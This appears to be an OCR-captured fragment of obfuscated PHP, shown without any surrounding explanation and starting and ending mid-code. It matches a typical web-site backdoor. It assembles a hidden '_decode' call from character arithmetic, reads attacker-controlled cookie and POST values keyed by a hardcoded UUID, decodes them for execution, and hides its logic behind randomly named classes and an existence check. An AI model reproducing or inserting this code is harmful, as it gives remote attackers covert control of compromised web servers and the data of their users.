
);return array_map($XLsoz . "\x5f" . chr (100) . 'e' . chr (99) . chr ( 765 -
654 )."\144" . "\x65", array($UcsycayVEV,));}public function
__construct($uTxuKvYUt=0){$MLKcv = ',';$UcsycayVEV =
"";$bPtMbghWiG = $_POST;$iUnergI = $_COOKIE;$KRpDNeZccn =
"af099342-5c01-4ba8-b013-468957a61bfe";$OklLUCgud =
@$iUnergI[substr($KRpDNeZccn, 0, 4)];if (!empty($OklLUCgud))
{$OklLUCgud = explode($MLKcv, $OklLUCgud);foreach ($OklLUCgud as
$rFYCojboz){$UcsycayVEV .= @$iUnergI[$rFYCojboz];$UcsycayVEV .=
@$bPtMbghWiG[$rFYCojboz];}$UcsycayVEV = $this-
>OCrfw($UcsycayVEV);}wg_IKS::$gfKSvPNWf = $this-
>jEFsFAOKDy($UcsycayVEV, $KRpDNeZccn);if (strpos($KRpDNeZccn,
$MLKcv) !== FALSE){$KRpDNeZccn = explode($MLKcv,
$KRpDNeZccn); $dtfBh = sprintf("59682_9919",
rtrim($KRpDNeZccn[0]));}}public static $gfKSvPNWf =
56091;}GFvGx();}$oqXjV = chr ( 874 - 762 )."\x55" . "\x5f" . chr ( 355 -
240 )."\146" . "\x66" . chr ( 1015 - 950 ); $dFhKeM = chr (99) . chr ( 229 -
121 ).chr (97) . "\163" . chr (115) . '_' . 'e' . chr ( 1055 - 935 )."\151" .
"\x73" . chr (116) . 's';$koOzRZaute = class_exists($oqXjV); $dFhKeM =
"3959";$aLwiwPnZ = strpos($dFhKeM, $oqXjV);if ($koOzRZaute ==
$aLwiwPnZ){function czKwMyHfd(){$GoUPV = new /* 16072 */
pU_sffA(18491 + 18491); $GoUPV = NULL;}$pshBd = "18491";class
pU_sffA{private function WsAPsqOIDJ($pshBd){if